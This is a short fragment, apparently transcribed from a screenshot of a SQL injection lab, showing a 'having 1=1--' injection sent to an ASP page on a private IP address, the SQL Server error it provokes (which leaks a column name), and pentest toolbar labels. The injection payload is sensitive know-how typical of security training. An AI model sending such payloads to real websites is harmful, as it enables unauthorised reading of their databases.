 select * from test where id='1'having 1=1--'
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
选择列表中的列 'test.id' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
SQL WAF XSS LFI Encryption Encoding + -
Load URL http://192.168.10.19/char.asp?id=1'having 1=1--
Spit URL